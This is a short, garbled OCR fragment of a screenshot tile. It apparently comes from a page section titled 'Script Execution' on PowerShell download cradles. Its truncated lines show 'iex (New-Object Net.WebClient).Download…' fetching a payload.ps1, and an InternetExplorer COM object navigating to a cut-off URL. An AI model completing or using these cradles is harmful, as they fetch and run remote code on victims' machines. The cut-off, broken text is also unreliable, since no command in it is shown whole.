
## Script Execution

<pre data-overflow="wra
cradle

iex (New-Object 
Net.WebClient).Download
ayload.ps1')

$ie=New-Object -ComObjec
<strong>InternetExplore
False;$ie.navigate('htt